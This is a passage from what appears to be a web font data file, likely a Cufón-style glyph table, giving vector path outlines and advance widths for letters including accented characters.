18,15,-29,20v-11,5,-23,7,-36,7v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,48r-10,0xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,4v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33","w":187},{"d":"-2,-234r9,-20r3,0r0,88r-3,0r0,-78r-1,1v-1,2,-1,4,-2,6r-3,5","w":71},{"d":"116,-224v0,8,-3,15,-9,21v-6,6,-13,9,-22,9v-8,0,-15,-3,-21,-9v-6,-6,-9,-13,-9,-21v0,-9,3,-16,9,-22v6,-6,13,-9,21,-9v9,0,16,3,22,9v6,6,9,13,9,22xm105,-224v0,-6,-2,-10,-6,-14v-4,-4,-8,-6,-14,-6v-6,0,-10,2,-14,6v-4,4,-5,8,-5,14v0,6,1,10,5,14v4,4,8,5,14,5v6,0,10,-1,14,-5v4,-4,6,-8,6,-14xm-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm-17,-220r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2v-7,9,-6,9,-14,19v-8,10,-8,9,-15,18","w":67},{"d":"-15,-292r41,-51r38,51r-8,8r-30,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19r-14,18xm-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10","w":70},{"d":"69,-141v-18,0,-32,4,-43,11v-11,7,-16,17,-16,31v0,7,2,13,5,17v3,4,9,7,14,10v5,3,11,4,18,5v7,1,14,3,21,4v8,1,16,2,24,4v8,2,15,4,22,7v7,3,12,9,16,15v4,6,6,13,6,23v0,9,-1,17,-5,24v-4,7,-9,12,-15,16v-6,4,-14,8,-23,10v-9,2,-17,3,-27,3v-10,0,-19,-2,-28,-6v-9,-4,-17,-9,-23,-16v-6,-7,-11,-14,-15,-23v-4,-9,-5,-20,-5,-30r10,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,19,14v7,3,16,5,24,5v8,0,16,0,23,-2v7,-2,13,-5,19,-8v6,-3,10,-8,13,-13v3,-5,5,-12,5,-19v0,-7,-2,-13,-6,-18v-4,-5,-8,-8,-14,-11v-6,-3,-12,-5,-19,-6v-7,-1,-14,-3,-21,-4v-8,-1,-16,-1,-24,-3v-8,-2,-15,-5,-21,-8v-6,-3,-11,-7,-15,-13v-4,-6,-6,-13,-6,-22v0,-17,6,-30,19,-39v13,-9,29,-14,50,-14r0,11xm62,-63v9,0,17,-1,25,-2v8,-1,14,-3,20,-6v6,-3,11,-6,14,-11v3,-5,5,-11,5,-18v0,-7,-3,-14,-6,-19v-3,-5,-7,-8,-13,-11v-6,-3,-13,-5,-20,-7v-7,-2,-14,-3,-21,-4v-8,-1,-16,-2,-24,-4v-8,-2,-15,-5,-21,-8v-6,-3,-11,-8,-15,-14v-4,-6,-6,-13,-6,-22v0,-17,6,-30,18,-39v12,-9,28,-14,48,-14v10,0,18,2,27,6v9,4,17,9,23,16v6,7,11,15,15,24v4,9,5,19,5,29r-10,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-19,-14v-7,-3,-15,-5,-23,-5v-17,0,-30,4,-40,11v-10,7,-16,17,-16,31v0,7,2,13,5,17v3,4,9,8,14,11v5,3,11,5,18,6r21,3v8,1,17,3,25,5v8,2,16,4,22,8v6,4,11,9,15,15v4,6,6,14,6,24v0,9,-2,17,-6,23v-4,6,-9,11,-16,15v-7,4,-14,5,-23,7v-9,2,-19,3,-29,3r0,-11","w":166},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm49,-222r67,-43r6,7r-66,43","w":171},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0","w":235},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm112,-212r-74,-49r7,-8r74,49","w":171},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm-3,-222r66,-43r7,7r-67,43","w":67},{"d":"198,4r0,-228v-7,17,-6,18,-13,34v-7,16,-7,17,-14,34v-8,21,-8,20,-17,42r-18,45r-18,44r-17,42r-96,-241r0,228r-10,0r0,-260r10,0r96,243r24,-58r23,-58r26,-63r25,-64r10,0r0,260r-11,0","w":236},{"d":"58,-263r-53,0r0,260r50,0r0,11r-61,0r0,-282r64,0r0,11","w":81},{"d":"-4,-257r196,0v0,22,-2,40,-8,55v-6,15,-13,27,-22,37v-9,10,-19,18,-31,24v-12,6,-23,13,-35,19v-11,5,-21,11,-32,17v-11,6,-21,13,-29,22v-8,9,-16,20,-21,32v-5,12,-9,28,-9,46r185,0r0,10r-195,0v0,-14,1,-26,4,-37v3,-11,6,-21,11,-30v5,-9,10,-17,16,-24v6,-7,14,-13,21,-19v7,-6,14,-11,22,-15r23,-12v11,-5,22,-11,32,-17v10,-6,20,-13,28,-22v8,-9,16,-19,21,-31v5,-12,8,-27,8,-45r-185,0r0,-10","w":218},{"d":"67,-292r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2v-7,9,-6,9,-14,19v-8,10,-8,9,-15,18xm5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0","w":235},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33xm118,-212r-74,-49r7,-8r74,49","w":183},{"d":"-5,4r0,-261r67,0v11,0,21,2,30,6v9,4,18,11,25,18v7,7,12,15,16,25v4,10,6,20,6,31v0,11,-2,22,-6,32v-4,10,-10,18,-17,25v-7,7,-15,13,-25,17v-10,4,-19,6,-30,6r-56,0r0,101r-10,0xm5,-108r56,0v9,0,18,-2,26,-5v8,-3,16,-9,22,-15v6,-6,10,-14,14,-22v4,-8,6,-17,6,-27v0,-10,-3,-19,-6,-27v-3,-8,-8,-16,-14,-22v-6,-6,-13,-11,-21,-15v-8,-4,-17,-6,-26,-6r-57,0r0,139","w":149},{"d":"198,-36v-12,14,-25,24,-40,31v-15,7,-31,10,-46,10v-15,0,-29,-3,-44,-10v-15,-7,-27,-16,-39,-28v-11,-13,-20,-28,-26,-44v-6,-16,-9,-32,-9,-49v0,-17,3,-33,9,-49v6,-16,14,-31,26,-44v12,-13,24,-23,39,-29v15,-6,29,-9,44,-9v15,0,31,3,46,10v15,7,28,17,40,31r-8,7v-11,-13,-23,-22,-37,-28v-14,-6,-27,-10,-41,-10v-14,0,-27,3,-40,9v-13,6,-24,15,-35,27v-11,12,-19,24,-24,39v-5,15,-8,30,-8,46v0,16,3,31,8,46v5,15,13,28,24,40v11,12,22,20,35,26v13,6,26,9,40,9v14,0,28,-4,41,-10v13,-6,26,-15,37,-27xm123,-1r-13,26r5,0v4,0,8,0,12,1v4,1,8,3,12,5v4,2,7,5,9,9v2,4,4,9,4,15v0,9,-4,15,-10,18v-6,3,-14,5,-23,5v-6,0,-12,-1,-18,-2v-6,-1,-11,-2,-16,-3v-6,-1,-12,-3,-18,-5r4,-11v6,2,11,4,17,5v5,1,9,2,15,3v6,1,11,2,16,2v6,0,11,-1,15,-3v4,-2,7,-4,7,-9v0,-4,0,-8,-2,-10v-2,-2,-4,-4,-7,-5v-3,-1,-5,-3,-8,-3v-3,0,-6,-1,-9,-1v-1,0,-3,1,-6,1v-3,0,-5,1,-8,1v-3,0,-6,1,-9,1r21,-44","w":220},{"d":"-5,-226r10,0r0,60r-10,0r0,-60xm5,-166r-10,0r0,-60r10,0r0,60","w":20},{"d":"-5,4r0,-278r10,0r0,179r46,0v11,0,21,-2,31,-7v10,-5,18,-11,25,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0v0,11,-1,22,-4,32v-3,10,-7,20,-12,28v-5,8,-12,15,-19,21v-7,6,-16,10,-25,13v9,4,17,9,24,15v7,6,14,13,19,21v5,8,10,17,13,27v3,10,4,20,4,31r-10,0v0,-12,-3,-24,-7,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-25,-19v-10,-5,-20,-7,-31,-7r-46,0r0,89r-10,0","w":156},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262","w":173},{"d":"156,-130v-8,-13,-18,-24,-30,-32v-12,-8,-26,-13,-41,-13v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,20,34,34","w":190},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41xm86,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm146,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":231},{"d":"123,4r-132,-188r13,0r132,187xm-9,4r132,-188r13,0r-132,188r-13,0","w":146},{"d":"47,-220r41,-51r38,51r-8,8r-30,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37","w":194},{"d":"26,-230v2,-3,6,-6,9,-9v3,-2,6,-5,10,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-12,-4,-18,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37","w":194},{"d":"-5,4r0,-260r10,0r0,111r135,0r0,-111r11,0r0,260r-11,0r0,-138r-135,0r0,138r-10,0","w":170},{"d":"142,-184r-40,109v3,8,2,8,5,15r6,15r6,14v0,0,3,7,6,16v8,-20,7,-20,14,-39r15,-40r0,0v8,-22,9,-22,17,-45v8,-23,9,-23,17,-45r11,0r-74,199r-29,-75v-7,18,-6,18,-14,38v-8,20,-8,20,-14,37r-75,-199r11,0r64,168v6,-15,6,-15,11,-30v5,-15,5,-15,11,-30v-10,-26,-9,-26,-20,-54v-11,-28,-11,-28,-20,-54r11,0r35,93v1,-2,1,-4,2,-6v1,-2,2,-5,3,-7r15,-40r15,-40r11,0","w":221},{"d":"50,-274v5,3,12,5,18,9v5,3,11,7,18,12v7,5,14,11,21,17v8,-5,7,-5,16,-11r17,-11r7,9r-33,21v8,8,17,17,25,27v8,10,16,20,22,32v6,12,12,24,16,37v4,13,6,27,6,41r0,4r0,3v0,12,-2,24,-7,35v-5,11,-12,20,-21,28v-9,8,-18,15,-30,20v-12,5,-23,7,-36,7v-13,0,-25,-2,-37,-7v-12,-5,-22,-12,-30,-20v-8,-8,-15,-17,-20,-28v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,12,-20,20,-28v8,-8,18,-14,30,-19v12,-5,24,-7,37,-7v15,0,29,3,42,9v13,6,23,15,32,26v-6,-17,-14,-33,-25,-47v-11,-14,-21,-26,-32,-37r-17,11v0,0,-9,7,-17,12r-8,-9r34,-22v-10,-8,-11,-8,-20,-15r-16,-12v-6,-4,-12,-7,-17,-10xm5,-84v0,11,3,20,7,30v4,10,10,19,18,26v8,7,16,13,26,17v10,4,21,6,33,6v12,0,22,-2,32,-6v10,-4,18,-10,26,-17v8,-7,14,-16,18,-26v4,-10,7,-19,7,-30v0,-11,-3,-22,-7,-31v-4,-9,-10,-18,-18,-25v-8,-7,-16,-12,-26,-16v-10,-4,-20,-6,-32,-6v-12,0,-23,2,-33,6v-10,4,-18,9,-26,16v-8,7,-14,16,-18,25v-4,9,-7,20,-7,31","w":210},{"d":"190,-209v-11,-13,-23,-22,-37,-28v-14,-6,-27,-10,-41,-10v-14,0,-27,3,-40,9v-13,6,-24,15,-35,27v-11,12,-19,24,-24,39v-5,15,-8,30,-8,46v0,16,3,31,8,46v5,15,13,28,24,40v11,12,22,20,35,26v13,6,26,9,40,9v13,0,26,-3,39,-9v13,-6,24,-14,35,-25r0,-83r-101,0r0,-11r112,0r0,98v-12,13,-25,24,-40,31v-15,7,-30,9,-45,9v-15,0,-29,-3,-44,-10v-15,-7,-27,-16,-39,-28v-11,-13,-20,-28,-26,-44v-6,-16,-9,-32,-9,-49v0,-17,3,-33,9,-49v6,-16,14,-31,26,-44v12,-13,24,-23,39,-29v15,-6,29,-9,44,-9v15,0,31,3,46,10v15,7,29,18,41,32","w":219},{"d":"-5,5r0,-125r-25,0r0,-11r25,0r0,-126r55,0v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10r-55,0xm50,-5v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,8,-30,8,-47v0,-17,-2,-32,-8,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10r-45,0r0,116r86,0r0,11r-86,0r0,115r45,0","w":190},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm186,16v-3,3,-5,6,-9,9v-3,2,-7,4,-12,6v-5,2,-10,3,-16,3v-6,0,-12,-1,-19,-3v-7,-2,-16,-6,-24,-10v-6,-3,-10,-5,-16,-7v-6,-2,-11,-2,-15,-2v-7,0,-13,1,-18,4v-5,3,-10,5,-14,8v-5,4,-8,8,-12,13r-8,-7v4,-5,9,-11,14,-15v5,-4,10,-6,16,-9v6,-3,14,-5,22,-5v5,0,11,0,17,2v6,2,12,5,19,9v8,4,15,7,21,9v6,2,12,2,17,2v5,0,9,-1,12,-2v3,-1,7,-3,10,-5v3,-2,5,-4,7,-7","w":255},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10","w":70},{"w":180},{"d":"64,-224v0,8,-2,15,-8,21v-6,6,-13,9,-22,9v-8,0,-16,-3,-22,-9v-6,-6,-8,-13,-8,-21v0,-9,2,-16,8,-22v6,-6,14,-9,22,-9v9,0,16,3,22,9v6,6,8,13,8,22xm54,-224v0,-6,-2,-10,-6,-14v-4,-4,-8,-6,-14,-6v-6,0,-10,2,-14,6v-4,4,-6,8,-6,14v0,6,2,10,6,14v4,4,8,5,14,5v6,0,10,-1,14,-5v4,-4,6,-8,6,-14","w":72},{"d":"163,-165v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-16,-13,-25,-17v-9,-4,-19,-7,-30,-7v-11,0,-21,2,-31,4v-10,2,-18,6,-25,11v-7,5,-13,11,-17,19v-4,8,-6,17,-6,28v0,6,2,11,6,16v4,5,9,8,16,12v7,4,14,7,23,10v9,3,18,5,27,8v17,5,18,6,35,12v12,4,22,8,31,14v9,6,16,12,22,20v6,8,9,18,9,30v0,12,-3,22,-8,31v-5,9,-11,17,-19,22v-8,5,-18,9,-29,12v-11,3,-23,3,-35,3v-12,0,-24,-2,-35,-7v-11,-5,-20,-12,-28,-20v-8,-8,-14,-18,-19,-29v-5,-11,-7,-24,-7,-37r10,0v0,11,3,22,7,32v4,10,10,19,17,26v7,7,15,14,25,18v10,4,19,7,30,7v11,0,21,-2,31,-4v10,-2,18,-5,25,-10v7,-5,14,-11,18,-18v4,-7,6,-16,6,-26v0,-9,-3,-17,-8,-24v-5,-7,-12,-13,-21,-18v-9,-5,-19,-9,-29,-13v-10,-4,-21,-7,-31,-10r-29,-9v0,0,-18,-8,-26,-12v-8,-4,-13,-9,-18,-15v-5,-6,-7,-13,-7,-21v0,-13,2,-24,7,-33v5,-9,11,-16,19,-22v8,-6,18,-10,29,-13v11,-3,23,-4,35,-4v12,0,23,2,34,7v11,5,20,12,28,20v8,8,14,18,19,29v5,11,8,23,8,36r-11,0","w":195},{"d":"-5,4r0,-261r81,0v10,0,19,2,28,5v9,3,17,8,24,14v7,6,11,12,15,20v4,8,6,17,6,26v0,13,-4,25,-12,36v-8,11,-18,18,-31,23v7,3,14,7,20,11v6,4,12,9,16,15v4,6,8,12,11,19v3,7,4,15,4,22r0,70r-11,0r0,-70v0,-8,-2,-17,-6,-24v-4,-7,-9,-13,-15,-19v-6,-6,-14,-10,-22,-13v-8,-3,-17,-5,-27,-5r-71,0r0,131r-10,0xm5,-138r71,0r2,0v8,0,16,-2,23,-5v7,-3,14,-7,20,-12v6,-5,10,-11,13,-17v3,-6,4,-13,4,-20v0,-7,-2,-14,-5,-21v-3,-7,-7,-13,-13,-18v-6,-5,-12,-8,-20,-11v-8,-3,-15,-5,-24,-5r-71,0r0,109","w":169},{"d":"49,-146r9,0r0,1v-3,0,-4,2,-4,5r0,1r1,22v0,3,2,4,2,4v0,0,1,2,3,2r0,0r-13,0r0,0v1,0,2,-1,3,-2v1,-1,1,-2,1,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-12,0r0,0v1,0,3,-1,4,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm85,-111r0,0v2,0,2,-1,2,-2r0,-2r-3,-10r-11,0r-3,7v0,1,-1,2,-1,3r0,1v0,0,1,3,3,3r0,0r-9,0r0,0v2,0,3,-2,3,-2v1,-1,1,-2,2,-4r10,-29r4,0r10,30v1,2,1,4,2,4v1,1,2,1,3,1r0,0r-12,0xm73,-127r10,0r-5,-15xm148,-146r0,1v-1,0,-3,1,-4,2v0,0,-1,1,-1,2v0,1,-2,2,-2,3r-10,28r-1,0r-9,-26r-10,26r-1,0r-11,-29r0,-2v0,0,-1,-2,-1,-2r-1,-1r-1,0v0,0,-1,-1,-2,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2r1,2r0,1r8,22r8,-21r-1,-2v0,-1,-1,-2,-2,-3v-1,0,-2,-1,-3,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2v0,0,0,1,1,3r8,22r8,-20r0,-4v0,-2,-1,-3,-3,-3r0,-1r11,0xm177,-145r0,-1r11,0r0,1v-2,0,-3,0,-4,1v-1,1,-1,3,-1,5r0,28r-1,0r-25,-30r0